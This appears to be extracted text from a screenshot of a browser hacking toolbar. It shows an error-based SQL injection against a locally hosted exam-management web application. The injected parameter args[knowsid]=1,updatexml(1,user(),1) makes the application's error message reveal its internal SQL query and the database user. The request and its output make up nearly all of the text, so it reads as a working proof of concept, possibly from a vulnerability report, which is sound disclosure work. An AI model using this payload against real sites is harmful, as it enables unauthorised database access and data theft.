 http://local...umber][1]=2
http://localhost/ems/index.php?exam-app-exercise&setExecriseConfig=1&args[knowsid]=1,updatexm
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/ems/index.php?exam-app-exercise&setExecriseConfig=1&args[knowsid]=1,updatexml(1,user(),1)&args[number][1]=2
Split URL
Execute
Enable Post data
Enable Referrer
startERRO:SELECT DISTINCT questions.questionid FROM x2_questions AS questions,x2_quest2knows AS quest2knows WHERE quest2knows.qkknowsid IN (1,updatexml(1,user(),1)) AND
questions.questiontype = '1' AND questions.questionstatus = 1 AND quest2knows.qkquestionid = questions.questionid AND quest2knows.qktype = 0:XPATH syntax error:
'@localhost'